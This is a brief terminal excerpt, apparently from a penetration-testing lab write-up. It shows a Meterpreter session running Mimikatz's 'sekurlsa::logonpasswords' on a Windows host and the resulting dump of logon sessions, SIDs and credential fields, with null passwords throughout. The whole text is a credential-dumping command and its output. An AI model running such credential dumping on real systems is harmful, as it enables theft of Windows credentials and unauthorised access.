 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : XR-WIN08$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2024/11/17 22:04:36
SID               : S-1-5-20
        msv :
        tspkg :
        wdigest :
         * Username : XR-WIN08$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : xr-win08$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/11/17 22:04:36
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)